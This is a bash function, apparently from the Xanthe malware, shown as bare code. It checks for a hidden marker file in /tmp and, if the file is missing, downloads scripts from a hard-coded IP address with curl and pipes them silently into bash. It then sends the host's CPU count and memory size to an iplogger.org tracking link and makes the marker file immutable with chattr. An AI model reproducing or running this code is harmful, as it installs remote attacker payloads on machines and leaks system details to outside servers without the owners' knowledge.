 initializego() {
    if test -f /tmp/.firstrun-update_ivan1.pid; then
        echo "pid exists, skip to next section"
    else
        curl -A xanthe-start/1.4 -sL http://34.92.166.158:8080/files/xesa.txt | bash -s >/dev/null 2>&1
        echo "################################################xesa DONE######################################################"
        curl -A xanthe-start/1.4 -sL http://34.92.166.158:8080/files/fczyo | bash -s >/dev/null 2>&1
        echo "################################################fczyo DONE######################################################"
        ## Reporting in
        PROC=`(nproc --all)`
        MEM=`(free -h | gawk '/Mem:/{print $2}' | rev | cut -c 2- | rev | xargs printf "%.*f\n" 0)`
        echo "p:$PROC, m:$MEM"
        #https://iplogger.org/10xNq3
        curl -A xanthecheck-$PROC.$MEM -sL https://iplogger.org/1mNyp7 >/dev/null
        # curl -A xanthecheck-$PROC.$MEM -sL http://34.92.166.158:8080/files/init >/dev/null
        touch /tmp/.firstrun-update_ivan1.pid
        chattr +ia /tmp/.firstrun-update_ivan1.pid;
    fi
}